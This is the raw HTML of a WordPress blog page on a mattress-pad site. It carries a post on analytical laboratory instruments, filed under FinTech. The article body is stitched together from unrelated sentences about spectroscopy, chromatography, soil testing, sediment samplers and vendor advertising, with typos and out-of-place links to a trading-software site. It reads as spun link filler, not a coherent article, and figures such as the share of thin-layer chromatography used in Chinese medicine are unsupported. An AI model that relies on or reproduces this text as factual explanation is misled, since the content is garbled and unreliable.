linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src="https://www.bestmattresspadever.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.bestmattresspadever.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestmattresspadever.com/wp-json/wp/v2/posts/904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestmattresspadever.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.bestmattresspadever.com/2022/12/26/analytical-instruments-water-quality-products/" />
<link rel='shortlink' href='https://www.bestmattresspadever.com/?p=904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestmattresspadever.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestmattresspadever.com%2F2022%2F12%2F26%2Fanalytical-instruments-water-quality-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestmattresspadever.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestmattresspadever.com%2F2022%2F12%2F26%2Fanalytical-instruments-water-quality-products%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bestmattresspadever.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			.qib-button {
    background: none !important;
    color: black !important;
    position: absolute !important;
    top: 0 !important;
    right: -9px !important;
    padding: 0 !important;
    width: 0px !important;
    height: 0px !important;
    border: none !important;
}
.minus.qib-button {
    top: 9px !important;
    right: -11px !important;
}
.plus.qib-button {
    top: -6px !important;
} 
.qib-container:not(#qib_id):not(#qib_id){
	position:relative;
}
.quantity.buttons_added input {
    border: 1px solid black !important;
    width: 33px !important;
}
.qib-container::before {
    content: "Quantity: ";
    position: absolute;
    right: 38px !important;
    top: -4px !important;
}
.qib-container {
    padding-left: 48px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-904 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.8.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.bestmattresspadever.com/" rel="home" itemprop="url" >
					Best Mattress Pad Ever
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-193"><a href="https://www.bestmattresspadever.com/" class="menu-link">Home</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.bestmattresspadever.com/about/" class="menu-link">About</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="https://www.bestmattresspadever.com/allproducts" class="menu-link">Shop</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.bestmattresspadever.com/reviews/" class="menu-link">Reviews</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.bestmattresspadever.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.bestmattresspadever.com/" rel="home" itemprop="url" >
					Best Mattress Pad Ever
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-119 menu-item"><a href="https://www.bestmattresspadever.com/about/" class="menu-link">About</a></li><li class="page_item page-item-140 menu-item"><a href="https://www.bestmattresspadever.com/allproducts-old/" class="menu-link">All Products</a></li><li class="page_item page-item-125 menu-item"><a href="https://www.bestmattresspadever.com/care-instructions/" class="menu-link">Care Instructions</a></li><li class="page_item page-item-33 menu-item"><a href="https://www.bestmattresspadever.com/cart/" class="menu-link">Cart</a></li><li class="page_item page-item-34 menu-item"><a href="https://www.bestmattresspadever.com/checkout/" class="menu-link">Checkout</a></li><li class="page_item page-item-172 menu-item"><a href="https://www.bestmattresspadever.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-82 menu-item"><a href="https://www.bestmattresspadever.com/elementor-82/" class="menu-link">Elementor #82</a></li><li class="page_item page-item-313 menu-item"><a href="https://www.bestmattresspadever.com/allproducts/" class="menu-link">Home</a></li><li class="page_item page-item-12 menu-item"><a href="https://www.bestmattresspadever.com/" class="menu-link">Homepage</a></li><li class="page_item page-item-35 menu-item"><a href="https://www.bestmattresspadever.com/my-account/" class="menu-link">My account</a></li><li class="page_item page-item-128 menu-item"><a href="https://www.bestmattresspadever.com/privacy-policy/" class="menu-link">Privacy Policy</a></li><li class="page_item page-item-179 menu-item"><a href="https://www.bestmattresspadever.com/reviews/" class="menu-link">Reviews</a></li><li class="page_item page-item-2 menu-item"><a href="https://www.bestmattresspadever.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-32 menu-item"><a href="https://www.bestmattresspadever.com/shop/" class="menu-link">Shop</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-904 post type-post status-publish format-standard hentry category-fintech-2 ast-article-single" id="post-904" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Analytical Instruments Water Quality Products</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.bestmattresspadever.com/2022/12/26/analytical-instruments-water-quality-products/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://www.bestmattresspadever.com/category/fintech-2/" class="">FinTech</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Collwyn Cleveland"
				href="https://www.bestmattresspadever.com/author/farooq/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Collwyn Cleveland			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Classical methods</a></li>
<li><a href="#toc-1">Analytical</a></li>
<li><a href="#toc-2">Signals and noise</a></li>
<li><a href="#toc-3">Shop on LabX</a></li>
<li><a href="#toc-4">AnalyticalView all</a></li>
<li><a href="#toc-5">Molecular orientation characteristic measurement system</a></li>
<li><a href="#toc-6">Vacuum Technology in Tumour, Proton &#038; Heavy Ion Therapy</a></li>
<li><a href="#toc-7">Related to Analytical instruments</a></li>
</ul>
</div>
<p>Advances in design of diode lasers and optical parametric oscillators promote developments in fluorescence and ionization spectrometry and also in absorption techniques where uses of optical cavities for increased effective absorption pathlength are expected to expand. An interest towards absolute analysis has revived, particularly in emission spectrometry. Research and material analysis labs use test and measurement analytical instruments such as spectrometers, chromatography machines, rheometers and thermal analysis apparatus. Laboratory equipment and scientific instruments operate in a strictly controlled environment, so the components used in their manufacture, such as power supplies, must meet exacting specifications. Power supplies for analytical instrumentation require careful attention to critical performance criteria. Voltage ripple, long- and short-term stability, repeatability and accuracy are important factors in the consideration of reliable scientific data.</p>
<p>Many expect countries in the region to be competitive with China, Japan, and other global players in the near future. Take advantage of the wealth of insight and information available from industry experts in Medical Device Directory. From product listings with links to vendor product pages to free white papers and press release downloads, you are sure to find the knowledge you need. Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our privacy policy. Learn how Swagelok-trained specialists can save you time and improve your fluid system performance by designing and assembling systems for you. The intensity of inelastically scattered light provides molecular information useful for identifying and differentiating chemical compounds and their isotopes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://xcritical.com/wp-content/uploads/2021/12/fa0b65db-efa5-44c6-a601-d453395a0ea0-1024x680.jpg" width="301px" alt="What are the analytical instruments"/></p>
<p>The effect of different modifiers and their concentration on the characteristics of the melt can be measured quantitatively. After the extrusion process, the polymer material may be collected for further rheological characterization. Raman micro-spectroscopy provides a detailed evaluation of component distributions in compounded drug formulations. It can identify and verify the presence of different components and contaminants in various formulations and also provides detailed information on molecular structure and chemical environment.</p>
<p>Thin layer chromatography is a chromatographic separation technique that separates, identifies, and quantitied mixed samples. Compared to other chromatographic techniques, thin-layer chromatography is currently utilized mainly in the field of traditional Chinese medicine analysis. Each technology is constantly developing new applications, and TLC technology is gradually showing its uniqueness in food, poison, and environmental inspection. According to experts, on the whole,80% of TLC technology is concentrated in the field of traditional Chinese medicine analysis, and the remaining food, environment, toxicology analysis and life sciences account for about 20%. Analytical chemistry consists of classical, wet chemical methods and modern, instrumental methods.</p>
<h2 id="toc-0">Classical methods</h2>
<p>In the 1970s many of these techniques began to be used together as hybrid techniques to achieve a complete characterization of samples. Trusted diagnostic technologies and emerging analytical techniques form the backbone of this important industry. Shop for forensic lab equipment and get the latest trends on new products in forensic science. LabX is a marketplace with new, surplus, and used equipment for sale from a variety of vendors.</p>
<p>Analytical lab equipment spans a wide array of instrumentation used to test the physical properties of a sample. The biological or chemical makeup and structures of anything from a strand of DNA to a pharmaceutical compound can be analyzed both quantitively and qualitatively, if one only has the tools to do so. These tools are used to study the human anatomy, from the <a href="https://xcritical.com/">https://xcritical.com/</a> genome, to the chemicals that make it up, to the environment around it. For many  variables, national plausible ranges will be narrower due to the restricted set of soil and humus types and their local characteristics. Therefore, it is important that each laboratory develops its local plausible ranges specifically for soil samples originating from a region or country.</p>
<h2 id="toc-1">Analytical</h2>
<p>As discussed earlier, the most important of these are the substantial downwash that precedes the sampler as it descends and the disturbance of the trapped sediment layers by the closing action of the jaws. Sophisticated analytical equipment, supported by powerful computers enables the analysis of geological materials rapidly at a high level of precision and accuracy. With the new DXR3 Raman product line, Raman data has never been faster or more accessible. New features like advanced particle analysis, automatic x-axis calibration and 3D visualization software provide instant data for new applications with more reliability and speed. Analytical chemistry has been an indispensable area in the development of nanotechnology. Surface characterization instruments, electron microscopes and scanning probe microscopes enable scientists to visualize atomic structures with chemical characterizations.</p>
<ul>
<li>Likewise, the growing focus on mergers &#038; acquisitions and divestiture activities will increase the analytical instruments value across the world.</li>
<li>Often this type of sensor is built into portable probes to provide temperature data and to allow for automatic temperature compensation for collection of pH, EC, and DO measurements, which are temperature dependent.</li>
<li>These titrations may use different types of indicators to reach some equivalence point.</li>
<li>The process is operated normally in a continuous mode allowing high flexibility in targeted product size.</li>
<li>By implementation of near-infrared spectroscopy as process analytical tool , product quality attributes can be monitored in real-time, ensuring a constant desired product quality.</li>
<li>Various universities and research institutes have begun to bring their own Raman spectroscopy technology to the market, and more exposure is under the spotlight.</li>
</ul>
<p>From fluorescence and electron microscopes, to gel imagers and more, shop LabX for a wide range of products and accessories to fit your needs. Analytical instrumentsmeans any test instrument used to provide analytical results that is not support equipment. Scientific instruments and computers give more precise results, they offer adjusting of different parameters and does resolution, <a href="https://xcritical.com/analytics-xcritical/">analytics instrument</a> sampling, analysis and collection in a better way. Mass spectrometry – an analytical technique that measures the mass-to-charge ratio of ions and, in forensic science, one of the best ways for toxicologists to identify and analyse substances. Measuring vacuum pressure is a fundamental element of all vacuum applications, but there’s no such thing as a universal vacuum gauge.</p>
<h2 id="toc-2">Signals and noise</h2>
<p>The amount of analyte present is then determined relative to the internal standard as a calibrant. An ideal internal standard is an isotopically enriched analyte which gives rise to the method of isotope dilution. Our second FTIR, this instrument is also useful for probing the structures of small organic molecules. When using this instrument, students learn various sample preparation techniques such as making a mull or KBr pellet. The Differential Scanning Calorimeter can be used to investigate the thermal properties of substances such as polymers and crystals.</p>
<p>Inorganic qualitative analysis generally refers to a systematic scheme to confirm the presence of certain aqueous ions or elements by performing a series of reactions that eliminate a range of possibilities and then confirm suspected ions with a confirming test. With modern instrumentation, these tests are rarely used but can be useful for educational purposes and in fieldwork or other situations where access to state-of-the-art instruments is not available or expedient. Analytical chemistry has been important since the early days of chemistry, providing methods for determining which elements and chemicals are present in the object in question. During this period, significant contributions to analytical chemistry included the development of systematic elemental analysis by Justus von Liebig and systematized organic analysis based on the specific reactions of functional groups.</p>
<h2 id="toc-3">Shop on LabX</h2>
<p>This instrument includes an auto-sampler which can be programmed for up to fifty samples, making it useful in larger classes. Find products and equipment for pharma and biopharma research, development, and processing all in one place. Shop new, used, and refurbished equipment on LabX and browse products for sale from hundreds of vendors.</p>
<p>Advances in medicine, clean energy, and environmental management are held back by the ability to quickly distinguish the presence, structure, and&#8230; Illustrates a number of considerations that need to be addressed prior to sample and instrument preparation. Particular trace element abundance patterns have proved to be diagnostic of specific mineral involvement, such as the fractionation of Eu with respect to the other lanthanide elements. Selective substitution of Eu2+ into plagioclase (substituting for Ca2+) results in the depletion of this element in that valence state in a coexisting melt relative to other lanthanides, which are typically present in a trivalent state, together with remaining Eu3+. A generic disadvantage of most samplers presently in use is that they rely on slackening of the warp to trigger the action and the heave of the warp to drive the closing mechanism.</p>
<div style="display: flex;justify-content: center;">
<blockquote class="twitter-tweet">
<p lang="en" dir="ltr">Scientific Analytical Instruments New Post &#8211; What are the dangers of using gamma rays and what pre&#8230;. Read it now at <a href="http://t.co/VSpgWKmD0q">http://t.co/VSpgWKmD0q</a></p>
<p>&mdash; Peter Keller (@iaaem) <a href="https://twitter.com/iaaem/status/397033433311895552?ref_src=twsrc%5Etfw">November 3, 2013</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
